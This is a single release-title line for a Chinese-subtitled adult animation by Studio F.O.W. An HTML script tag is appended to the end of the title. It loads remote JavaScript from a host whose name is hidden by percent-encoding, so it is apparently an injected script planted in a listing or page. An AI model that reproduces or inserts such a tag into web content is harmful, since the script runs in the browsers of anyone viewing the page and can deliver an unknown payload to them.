 [夜桜字幕组][Studio F.O.W]Coliseum of Lust[BIG5]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>